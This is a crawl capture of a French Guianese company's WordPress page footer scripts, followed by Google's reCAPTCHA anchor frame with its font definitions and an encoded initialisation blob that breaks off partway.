<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=ra-5b83c90d7110b7e0" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="cf7-antispam-js-extra">
/* <![CDATA[ */
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"RlD7\/QgfHWIprllaHaD3Wg=="};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
    $(".feature-col-content h3 a").each(function(){
        //if($(this).hasClass("disabled")){
            jQuery(this).removeAttr("href");
        //}
    });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ&co=aHR0cHM6Ly93d3cuZWNvZmlwLmdmOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=cmvq7ypnj9nc
body_size: 49378
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j0r64kpOThVAvVnh13lqKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j0r64kpOThVAvVnh13lqKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j0r64kpOThVAvVnh13lqKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bsKSw6bCtAVJFVHDsDgswqAsw7TDq8OjYzRhwrzCu1lxw6jCjMOwD8OlecKvRApTw6DDkzrCq2PConFXWcKqw6BqUzEbwqVCfibChDcKesKxwqzCrxFTw7fCgDfCtcO9wqjDiAzDrcK3MMKrw4/CoyPDrsOUwozCnHzCrz9Qwqw/wocaNn/[base64]/Do8KFwotlFH7CtsKowojDrhJHRsOCw7nDqcKxWGPDrMOlwq41IG9lw6sow6/[base64]/CiAQbw5B2X3nCi8K/w5Mnwo7CgMKJC1IzwrZSTCFrwr94PsOewpdLTsOKwoXCoVN2wpXDosORw6kxSQl9N8O7fStrwpNuKsKEw5/Ch8KWw4AewpDDmWNLwoVOwpVrfQoIGcOiFk/DmwbCgsOHw6Qfw4Fjw691YnpFIsKlLg7CuMK5Z8OVN11dYB/DjnV4wofDkVNWLMKVw5Bvwq5Tw405wp1ad35iHcO1ecO3w5hwwpt9w6rDpcKaAMKNwod9EAgAQMKRwr1zByYmZBQDwozDicO1EcKsNcOnACzChxPCkcOeDcKuN11xw4/DnMOuS8O0wootPcKWI3DCuMOiw53ClWnCtiZFw6/CsMOQw68qRUN2PcKoMwnCnD/CsEURwrHDncO3w5jDsCzDpyBTNgVHScK1wqstL8OBw71Rwr95KcKPwqLDiMOvw5oEw5/CgQpzCAvCpcOtw4JBXcKfw4DDhMKDw5TCogo/[base64]/Dm8KNwq/ChGXDjH/DgQbCnVfCp0vDpHkIwoQ9biXDtMKIw6fCssKMwrBOOgPCtcK0w5/Dh3dTdcKuwp3ClDBywpZaIgsPwq4qAljCmkMPw58kF3hBwq7CoFwdwphmD8KXcinCulHCt8Orw5PDrsKbXcK5wp0Uwq7CvsOEw6ZaI8KqwojCsMKhLcKGTUzDu8OgOS3DoRV/L8KFwrPCisOCTMOXZsKTwqHCtV7DlyLDnizDtivCtcOhHgxfw5Vmw6fDicKHJWLDtF/CvycGw5/CmMKoLsKXw4ASw5Z8wo/CusKOcMKxFGnCjMK2w7vDtS/DvmTDncK9w5BsDsOKWFtbVcKCA8K2OMOkGGAYMMKOwoA0EHDCocK8Q8K+w4wmw6gMQU1Rw7ldwprDucK2WsKKwp4Nw7DCrMKew57Du34Ic8KCwo7DvXHDqcOJw6khwplFwofCg8KKw7zCmR1Mw5VMwoV4w4XCukDDt0ZmHVNXNcK2wqEUY8Ocwq/Cj0nDkcKZw7lnfsK7XF3CpcO1MwI1E1wWwrwnwpN5dR/[base64]/Ch1llUSLDpjx5woNsWSHClB4cwofCjMKsfks0wppJwpJYwqMIw5I7KsKUeMO1wq1cwoU9T2TDvFciZ8OBwqfCqCx4wporwq3DvMKgGsKDP8OxAk4qwrE6wpLCocOPfMKVDm1pAMOoNiPDrWvDmHrDtMKAUcOew44VE8O+w6nCg35Dwp3CiMOyQMKwwrDCkC/DsnJywowFw7ASwpNrwpMew5dNZMKfYMK4w5HDoMOMC8KtFB/DiCUkdMOVwoPDiMO5w4ZqQ8OoD8OiwoPDgsO7XUJ3wpDCt33DsMORBsOowqPCmjjCmhlOSsOPOQlXEMOkw7Flw6sywrTCn8OQKRBBw6DCrjnDhsKWVAFQw5DCnBrCvcOxwpLDu3jChzAAIGTDrBEaFcKfwq/CqRPDgcOZMg3CnCZgB2dPUMKNYG3ClsOqwrhQwqoew6ZMNMKswpPDucOOwo/DkHrCqm4TCMKgMsOlA1/CoMOxXQoCRsOKcVp/[base64]/[base64]/aMOlSsO1GMK3VzdYf1B3w6TCt8Osemg6w4rDsXHCscO8w7vDkHjCuk4xwo5HwrgHJsK1wr7Dt20qwobDvDXCm8KMAsK+w65wKMOmfBBPMsKBw49kwo7Dpx/DrsOOw5PDvMK4wqoGwpjCqFXDtcOlMMKlw5XChsOnwpvCokjCnnZPSGXCugADw65Mw5/CpgLDkMK/w4zDnzYAOcKnw7vDicKmIsKgwr0Vw7PDi8ORwrTDpMKCwrbDvMOiHgE4HDASwq41B8O9CMK+dw1QfCJKwpjDtcKLwqBhwpLCrCoBwr0rwrvCsgPDkBBuwqHDlBPCpsKIQi5TUx3CosKbXsOSwoYQL8Kswo7ChRfCmMOwCsOuHiPDigIFwonDpgTCsTlqQcKSwqzDrw/ChcO1Y8Kqe3YUdcO7w6clLjTChSjChTBoHMOiOMO+wq/DjAnDm8OiHx3DhSrCvkMAKMOFwonDgzbCpRTDl1/[base64]/w7/DgcOaHcOnw6TCngnDpVxmZlHDqcKiAC5bwpHCnWLClcKDwrheTD3DrMO8MkXCk8OQAngPaMKwV8Oew4tNSXjCusOhw7zDmSLCq8ONTMKtRsKDXsOSUig9CMKnwrDCqlJ0wosGBwvD